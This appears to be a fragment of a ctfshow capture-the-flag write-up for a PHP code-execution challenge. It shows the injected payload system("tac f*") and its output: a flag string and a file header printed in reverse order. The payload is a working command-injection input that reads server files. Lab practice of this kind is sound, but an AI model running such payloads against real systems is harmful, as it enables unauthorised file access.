 done
[*]请输入代码执行内容: system("tac f*")
?<hp pid(e;)>?$flag="ctfshow{3b334020-e5f4-442f-9776-b356bb3dcdc4}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-09-23 20:58:41
# @Last Modified by:   h1xa
# @Date:   2020-09-21 21:31:23
# @Author: h1xa
# -*- coding: utf-8 -*-
/*